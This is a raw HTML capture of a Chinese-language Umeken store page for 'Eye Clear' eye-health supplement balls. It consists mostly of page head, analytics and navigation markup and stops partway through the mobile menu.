

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html?sl=CN
body_size: 49641
content:

<!DOCTYPE html>
<html 

    lang="CN"
    dir="ltr"
    class=""
>
<head>
<title>Eye Clear(丸) / 約2個月用量(約120丸)</title>

<base href="https://www.umeken.com/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="facebook-domain-verification" content="cuvwpidl0thgw4fzoj3m12agjmquft" />


<meta name="description" content="長時間坐在TV和電腦面前，長時間駕駛的人，視力容易下降的出於成長期的兒童，沉迷於電腦遊戲的孩子……我們用眼越來越多。 即使現在沒有異常的感覺，也要提前保護視力。有句諺語說身體值千兩，眼睛值九百兩。用Eye Clear來保護眼睛這個人體最重要的器官。" />


<meta name="keywords" content="umeken usa, umeken eye clear, eye clear, vitamin a, blueberry extract, purple sweet potato roots, ginkgo leaf extract, aztec marigold, lutein, grape seed extract, anthocyanin, vitamin c, vitamin e, growing child, 藍莓,  紫薯莖, 銀杏葉,  維生素A,阿芝台克金盞草, 葉黃素成份, 萄籽" />
<meta name="format-detection" content="telephone=no">


<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">



<meta name="cmsmagazine" content="b55b3ce6a6b9c4d16194dc6efd5e2613" />            <link rel="canonical" href="https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html?sl=CN" />
            
    <link title="EN" dir="ltr" type="text/html" rel="alternate" hreflang="x-default" href="https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html" />
    <link title="EN" dir="ltr" type="text/html" rel="alternate" hreflang="EN" href="https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html" />
    <link title="CN" dir="ltr" type="text/html" rel="alternate" hreflang="CN" href="https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html?sl=CN" />
    <link title="KR" dir="ltr" type="text/html" rel="alternate" hreflang="KR" href="https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html?sl=KR" />

    <!-- Inline script moved to the bottom of the page -->
    




    <link href="https://www.umeken.com/images/logos/8/favicon_cq1s-sg_48se-u9.png" rel="shortcut icon" type="image/png" />


<link type="text/css" rel="stylesheet" href="https://www.umeken.com/var/cache/misc/assets/design/themes/umeken_responsive/css/standalone.1fe8334f5eaead0351c66c2c3d76fbe4.css?1767852003" />
<link rel="apple-touch-icon" sizes="57x57" href="/assets/images/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/assets/images/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/images/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/assets/images/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/images/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/assets/images/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/assets/images/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/assets/images/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/assets/images/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/assets/images/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/assets/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/assets/images/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/assets/images/favicon/favicon-16x16.png">
<link rel="stylesheet" href="/assets/css/styles_cn.css?ver=20230602" />
<link href="/assets/css/styles.css?ver=20260126212239" rel="stylesheet"/>
<link href="/assets/remixicon2.2.0/fonts/remixicon.css" rel="stylesheet"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">
<link href="/js/lib/swiper3.4.2/swiper.min.css" rel="stylesheet" type="text/css" />
<link href="/js/lib/youtube/YouTubePopUp.css?v=1.6" rel="stylesheet" type="text/css" />
<link href="/design/themes/umeken_responsive/css/umeken/compiled.min.css" rel="stylesheet" type="text/css" />
<link href="/design/themes/umeken_responsive/css/umeken/umeken_products.css?v=2.0" rel="stylesheet" type="text/css" />


<!-- Inline script moved to the bottom of the page -->
<script data-no-defer>
    // Global site tag (gtag.js) - Google Analytics
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
	
	
     
	
</script>

<!-- Google Tag Manager -->
<script data-no-defer>
	var _tag_manager_code = 'GTM-588NVR3X';

	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer',_tag_manager_code);

</script>
<!-- End Google Tag Manager -->

<!-- Inline script moved to the bottom of the page -->




</head>


<body id="body" class="text-[14px] lg:text-[16px] leading-[1.5em] tracking-[-0.01em] font-normal text-black with-banner with-banner"> 
    
        
        <div class="ty-tygh  " id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
	

				
	

</div>

        <div class="ty-helper-container ">
            
                 
                

<div class="tygh-header clearfix">
        <div class="container-fluid  header-grid">
                                            
            <div class="row-fluid">                        <div class="span16  " >
                                    <header class="tracking-[-0.01em] bg-white max-lg:fixed max-lg:w-full max-lg:top-0 max-lg:z-20">
    <!-- header starts here -->
	  
<div class="banner-announcement  bg-blue text-white py-[11.5px]  overflow-hidden">
    <div class="container relative flex justify-center text-center">
                    <div class=""><!--max-md:w-[230px] max-md:w-[260px] max-md:w-full-->
                <a href="/promotion" class="flex align-middle text-[14px] leading-[21px] hover:text-white font-medium line-clamp-1">
                    2026新年保健品&化妝品特別優惠 <i class="ri-arrow-right-s-line align-middle"></i>
                </a>		
            </div>
                <button class="outline-none close-banner-announcement-button absolute max-md:top-[10px] right-[27px] xl:right-[145px]" aria-label="close">
            <i class="ri-close-line"></i>
        </button>
    </div>
</div>

    


    <div class="hidden lg:block">
        <!-- desktop navigation starts here -->
        <div class="header-toolbar pt-[25px] pb-[10px] text-[18px]">
            <div class="lg:px-[30px] flex align-middle">

                <div class="flex-1 flex items-center gap-[25px]">
                    
                    <form action="https://www.umeken.com/" name="search_form" method="get" class="">
                        <input type="hidden" name="match" value="all" />
                        <input type="hidden" name="subcats" value="Y" />
                        <input type="hidden" name="pcode_from_q" value="Y" />
                        <input type="hidden" name="pshort" value="Y" />
                        <input type="hidden" name="pfull" value="Y" />
                        <input type="hidden" name="pname" value="Y" />
                        <input type="hidden" name="pkeywords" value="Y" />
                        <input type="hidden" name="search_performed" value="Y" />

                        


                        
                        <label for="default-search" class="mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>

                        <div class="relative">
                            <div class="absolute inset-y-0 left-0 flex items-center pb-[10px]">
                                                                    <button title="搜索" class="" type="submit"><i class="ri-search-2-line"></i></button>
                                    <input type="hidden" name="dispatch" value="products.search" />
                                                            </div>

                            <input type="search" name="q" value=""id="search_input1024"title="产品搜索"placeholder="Search product"class="block w-[170px] border-b-[0.5px] pl-[30px] pb-[10px] placeholder-gray-500 placeholder-opacity-50 text-[16px] outline-0 cm-hint"style="-webkit-appearance:textfield;outline-offset:-2px"required />
                        </div>
                    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="9ced85e7f04209a6469277f48b641ede" /></form>

                    
                    <a href="store-locator.html" class="flex align-middle text-[16px] font-medium"><i class="ri-map-pin-2-line mr-1"></i>店铺</a>

                    
                    <a id="header_live_chat_link_1" href="javascript:fn_livechart();" class="hidden flex items-center align-middle font-medium show-cart text-[16px] header-ellipsis">
                        <i class="ri-chat-1-line mr-1 mt-[-2px]"></i> Live chat
                    </a>

                    
                    <a id="header_live_chat_link_2" href="/contact-us.html" class="flex items-center align-middle font-medium items-center show-cart text-[16px] header-ellipsis">
                        <i class="ri-mail-send-line mr-1 mt-[-2px]" style="font-size: 22px"></i> 联络方式                    </a>

                </div>
                <div class="flex-1 flex items-center justify-center">
                    
                    <a href="/">
                        <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="193" height="40" alt="umeken_logo" />
                    </a>
                </div>
                
                
                <div class="flex-1 flex items-center xl:justify-end gap-[10px] xxl:gap-[20px] xxxl:gap-[20px] relative">
                    
                    
                    <div class="absolute max-md:w-full top-[55px] right-[50px]" id="cart_header_container">
                    </div>
                    

                    <div class="inline-block relative">
                                            <!--<div class="flex flex-col header_myUmekenPoint_amt_toparea">
							<span class="justify-items-end"><img class="w-[60px]" alt="myUmeken title" src="/assets/images/myumeken/icon-myumeken-logo.svg"></span>
                            <div class="flex items-center">
                                <span class="text-[14px] font-medium pt-[3px]">Get the benefits</span>
							</div>                                                                                  
                        </div>-->
                                        </div>

                                        
                    <div class="dropdown inline-block relative">                    
                        
                        <button class="dropdown-toggle flex align-middle font-medium items-center" id="btn_Profile">
                                                            <span class="text-[16px] header-ellipsis">登录 / 创建帐户</span>
                                                    </button>

                                                    <div class="hidden dropdown-content min-w-[344px] bg-white text-gray absolute z-20 shadow-xl" style="left:-220px">
                                <ul class="text-[14px] leading-[1.5em] flex flex-col">
                                    <li class="px-[16px] py-[20px] border-accent border-b-[1px]">
                                        <div>
                                            <div class="text-left flex flex-col">
                                                <span class="text-[14px] font-medium">您好!</span>
                                                <span class="text-[14px]">登錄即可獲得個性化體驗</span>
                                            </div>
                                            <div class="mt-[20px] flex gap-[20px]">
                                                <button islink="false" class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium open-signin-modal">
                                                    <span>登录</span>
                                                </button>

                                                <button islink="false" onclick="$(location).attr('href', 'https://www.umeken.com/profiles-add.html');" class="text-black justify-center hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium">
                                                    <span>创建帐户</span>
                                                </button>
                                            </div>
                                        </div>
                                    </li>
                                    <li class="px-[16px] py-[20px] border-accent border-b-[1px]"><a href="https://www.umeken.com/wishlist.html" rel="nofollow">查看收藏夹</a></li>
                                </ul>
                            </div>
                        
                        
                    </div>

                    
                    <a href="https://www.umeken.com/cart.html">
                        <div class="flex items-center align-middle font-medium show-cart cursor-pointer"  style="position: relative;" id="cart_status_">
                            
                            <i class="ri-shopping-cart-line mr-1 mt-[-2px] mr-[14px]" style="font-size: 22px;"></i>
                            <span class="text-[16px] font-medium">购物车</span>

                                                                                <!--cart_status_--></div>
                    </a>

                    
                    
                                                                    
                        <div class="dropdown inline-block relative">
                            <button class="dropdown-toggle flex gap-[1px] align-middle text-[14px] text-blue-gray font-medium uppercase">
                                <span class="mr-1">CN</span>
                                <i class="ri-arrow-down-s-fill"></i>
                            </button>

                            <div class="hidden dropdown-content min-w-[80px] bg-black py-[12px] px-[20px] absolute z-20 left-[50%] transform translate-x-[-50%] translate-y-0"><!--min-w-[101px]-->
                                <ul class="text-[14px] leading-[1.5em] font-medium text-white flex flex-col gap-[10px]">
                                                                            <li class="">
                                            <a href="index.php?dispatch=products.view&amp;product_id=638&amp;sl=EN" title="更改语言" class="">
                                                EN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?dispatch=products.view&amp;product_id=638&amp;sl=CN" title="更改语言" class=" active-element">
                                                CN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?dispatch=products.view&amp;product_id=638&amp;sl=KR" title="更改语言" class="">
                                                KR
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                                        
                </div>
            </div>
        </div>

        <div class="header-navigation">
            <!-- desktop menu goes here -->
            <nav class="relative w-screen99 flex align-middle justify-center">
                <div class="container mx-auto">
                    <ul class="flex flex-col md:flex-row justify-center">
                        <li class="dropdown-mainmenu group"> 
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>所有产品</span>
                            </button>
                            
                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between">
                                            <div class="w-[14.4%]">
                                                <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                                    Start here
                                                </h5>

                                                <div class="mt-[16px]">
                                                    <ul class="capitalize grid gap-[16px]">
                                                        <li><a href="/shop-all/" class="hover:text-blue">所有产品</a></li>
                                                        <li><a href="/promotion" class="hover:text-blue">促銷活動</a></li>
														<li><a href="/giftcard" class="hover:text-blue">
                                                                                                                            <span>禮品卡</span>
                                                                         
                                                        </a></li>
                                                    </ul>
                                                </div>
                                            </div>

                                            <div class="w-[48.6%]">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue border-b-[1px] border-black-50 pb-[8px]">
                                                        健康食品
                                                    </h5>
                                                    <div class="mt-[8px] grid grid-cols-3">

                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                               暢銷單品
                                                            </h5>
                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/" class="hover:text-blue">健康食品</a></li>
                                                                    <li><a href="/health-products/best-seller-en" class="hover:text-blue">暢銷產品</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>


                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                對象別
                                                            </h5>
                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">男性</a></li>
                                                                    <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">女性</a></li>
                                                                    <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">老年人</a></li>
                                                                    <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">家族</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                保健能力
                                                            </h5>
                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">免疫力強化</a></li>
                                                                    <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">更年期</a></li>
                                                                    <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">美容和皮膚</a></li>
                                                                    <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">心臟健康</a></li>
                                                                    <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">骨及關節健康</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="mt-[40px]">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue border-b-[1px] border-black-50">
                                                        健康產品
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/wellness-products/beauty" class="hover:text-blue">化妆品 &amp; 护肤品</a></li>
                                                            <li><a href="/wellness-products/appliance" class="hover:text-blue">家電產品</a></li>
                                                            <li><a href="/wellness-products/bedware" class="hover:text-blue">床具</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>

                                            
                                            <div class="w-[23%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr01.jpg' alt="L&B BANNER" height="200" width="255" class="bg-off-white h-[200px] w-full object-contain" />
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr03.jpg' alt="L&B BANNER" height="200" width="255" class="bg-off-white h-[200px] w-full object-contain" />
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        
                        <li class="group">
                            <a href="/health-products/best-seller-en/" class="inline-block pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>暢銷產品</span>
                            </a>
                        </li>
                        
                        <li class="dropdown-mainmenu group">
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>健康食品</span>
                            </button>

                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between">
                                            <div class="w-[14.4%]">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        暢銷單品
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/" class="hover:text-blue">健康食品</a></li>
                                                            <li><a href="/health-products/best-seller-en/" class="hover:text-blue">暢銷產品</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="w-[31.5%]">
                                                <div class="">
                                                    <div class="grid grid-cols-2">
                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                對象別
                                                            </h5>

                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">男性</a></li>
                                                                    <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">女性</a></li>
                                                                    <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">老年人</a></li>
                                                                    <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">家族</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>

                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                保健能力
                                                            </h5>

                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">免疫力強化</a></li>
                                                                    <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">更年期</a></li>
                                                                    <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">美容和皮膚</a></li>
                                                                    <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">心臟健康</a></li>
                                                                    <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">骨及關節健康</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                            
                                            <div class="w-[47.7%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid grid-cols-2 gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_food01.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_food02_01.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        
                        <li class="dropdown-mainmenu group">
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>皮肤护理</span>
                            </button>
                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between">
                                            <div class="w-[14.4%]">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/wellness-products/" class="hover:text-blue">健康產品</a></li>
                                                </ul>
                                            </div>

                                            <div class="w-[31.5%]">
                                                <div class="">
                                                    <div class="grid grid-cols-2">
                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                健康產品
                                                            </h5>

                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/wellness-products/beauty" class="hover:text-blue">化妆品 &amp; 护肤品</a></li>
                                                                    <li><a href="/wellness-products/appliance" class="hover:text-blue">家電產品</a></li>
                                                                    <li><a href="/wellness-products/bedware" class="hover:text-blue">床具</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="w-[47.7%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid grid-cols-2 gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_wellness03.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_wellness04.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li> 
						
                        <li class="group">
                            <button onclick="location.href='/promotion' " class="text-red pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>促銷活動</span>
                            </button>
                        </li>
						
                        
                        <li class="dropdown-mainmenu group">
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>我們是誰</span>
                            </button>
                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between px-[36px]">
                                            <div class="w-[26.2%]">
                                                <ul class="capitalize grid grid-flow-col-dense grid-rows-3 gap-[16px]">
                                                    <li><a href="/about-our-company.html" class="hover:text-blue">公司简介</a></li>    
                                                    <li><a href="/why-umeken.html" class="hover:text-blue">為什麼選擇Umeken</a></li>
                                                    <li><a href="/umeken-history.html" class="hover:text-blue">我們的歷史</a></li>
													
                                                </ul>
                                            </div>

                                            <div class="w-[51%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid grid-cols-2 gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_about01.jpg' alt="Sample Product Image" height="181" width="273" class="bg-off-white h-[200px] w-full object-contain" />
                                                            <!--<div class="mt-[8px]">
                                                                <a href="/">Featured promo, category or product lorem ipsum</a>
                                                            </div>-->
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_about02.jpg' alt="Sample Product Image" height="181" width="273" class="bg-off-white h-[200px] w-full object-contain" />
                                                            <!--<div class="mt-[8px]">
                                                                <a href="/">Featured promo, category or product lorem ipsum</a>
                                                            </div>-->
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="group">
                            <a href="/friends" class="inline-block pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>朋友推薦10%折扣</span>
                            </a>
                        </li>
                    </ul>
                </div>
            </nav>
        </div>
    </div>

    <div class="mobile-nav lg:hidden relative z-20 border-b-[0.5px] border-black-30">
        <!-- Mobile navigation starts here -->
        <div class="absolute max-md:w-full top-[55px]" id="cart_header_container_mobile">
        </div>

        <div class="flex justify-between text-[18px] text-gray p-[16px] items-center">
            <div class="inline-block">
                <!-- Mobile menu button -->
                <div class="flex gap-[25px]">
                    <button class="outline-none mobile-menu-button" aria-label="open menu">
                        <i class="ri-menu-line" style="font-size: 22px;"></i>
                        <i class="hidden ri-close-line" style="font-size: 22px;"></i>
                    </button>
    
                    <button class="open-search" aria-label="open search">
                        <i class="ri-search-2-line" style="font-size: 22px;"></i>
                    </button>
                </div>
            </div>

            <a href="/">
                <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="116" height="24" alt="umeken_logo"/>
            </a>

            <div class="gap-[25px] items-center">
                <!-- Mobile user button -->
                <div class="flex gap-[25px] items-center justify-right">
                    <!-- <div class="mb-[5px]"><img alt="Level icon" src="/assets/images/myumeken/icon-level-gold.svg" style="width:28px;"></div> -->
                    <button class="outline-none mobile-user-button" aria-label="open user menu" id="btn_Profile_Mobile">
                        <i class="ri-user-3-line" style="font-size: 22px;"></i>
                    </button>
    
                    <a href="https://www.umeken.com/cart.html" class="show-cart-mobile">
                        <div class="flex relative align-middle font-medium show-cart cursor-pointer" id="cart_status_mobile_"> 
                            <i class="ri-shopping-cart-line mr-1 mt-[-6px]" aria-hidden="true" style="font-size:22px; position:relative;"></i>
                            <span class="sr-only">Cart Status</span>
    
                                                                                <!--cart_status_mobile_--></div>
                    </a>
                </div>
                
                <!-- <div class="relative float-right">
                    <div class="text-right flex flex-col">
                        <div class="flex">
                            <span class="pr-[2px] pt-[2px]"><img style="width:15px;" alt="Available Point icon" src="/assets/images/myumeken/icon-pointcolor-p.svg"></span>
                            <span class="header_myUmekenPoint_amt text-[15px] font-medium">2,222,222</span> <span class="text-[11px] px-[5px]">PTS</span>
                        </div>     
                    </div>
                </div>-->
            </div>
        </div>


        <!-- mobile menu -->
        <div id="mobile_menu" class="mobile-menu overflow-hidden shadow-md w-full bg-white absolute">
            <div class="mobile-menu-container p-[30px] pb-[12px]">
                <ul class="border-b-[0.5px] border-gray font-medium">
                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>所有产品</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 overflow-auto top-[1px] w-screen p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="menu arrow"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] border-b-[0.5px] border-gray pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Start here
                                        </h5>

                                        <div class="mt-[16px]">
                                            <ul class="capitalize grid gap-[16px]">
                                                <li><a href="/shop-all/" class="hover:text-blue">所有产品</a></li>
                                                <li><a href="/promotion" class="hover:text-blue">促銷活動</a></li>
                                            </ul>
                                        </div>
                                    </div>
                                    <div class="py-[25px] border-b-[0.5px] border-gray">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            健康食品
                                        </h5>
                                        <div class="mt-[8px]">
                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                暢銷單品
                                            </h5>
                                            <div class="mt-[16px]">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/health-products/" class="hover:text-blue">健康食品</a></li>
                                                    <li><a href="/health-products/best-seller-en/" class="hover:text-blue">暢銷產品</a></li>
                                                </ul>
                                            </div>
                                            <div class="mt-[20px] grid grid-cols-2">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By target
                                                    </h5>
